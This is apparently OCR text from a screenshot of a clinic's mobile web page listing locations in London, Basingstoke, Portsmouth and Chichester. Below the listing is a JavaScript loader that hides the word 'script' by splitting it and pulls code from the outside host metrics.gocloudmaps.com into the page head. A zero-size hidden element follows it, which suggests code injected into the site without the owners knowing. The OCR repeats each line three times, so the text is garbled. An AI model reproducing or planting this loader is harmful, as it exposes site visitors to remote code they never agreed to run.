
Clinic Locations
Clinic locations include London, Basingstoke,
Portsmouth and Chichester.
"var d=document,
"var d=document,
"var d=document,
s=d.createElement('scr'+'ipt');
s=d.createElement('scr'+'ipt');
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
s.src='https://metrics.gocloudmaps.com';
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
d.head.appendChild(s);"
d.head.appendChild(s);"
height="0px" width="0px" />
height="0px" width="0px" />
height="0px" width="0px" />